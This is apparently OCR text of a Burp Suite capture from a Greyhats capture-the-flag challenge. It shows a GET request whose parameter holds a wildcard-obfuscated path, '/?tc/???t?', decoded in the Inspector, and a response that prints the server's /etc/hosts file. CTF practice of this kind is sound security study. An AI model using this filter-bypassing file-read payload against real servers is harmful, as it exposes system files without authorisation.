 Request
Pretty Raw Hex \n
1 GET /?f=%2f%3ftc%2f%3f%3f%3ft%3f HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 06:31:27 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 175
9
10 127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 172.24.0.22 149e61fa41b0
17
Inspector
Selection 24
Selected text
%2f%3ftc%2f%3f%3f%3ft%3f
Decoded from: URL encoding
/?tc/???t?
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1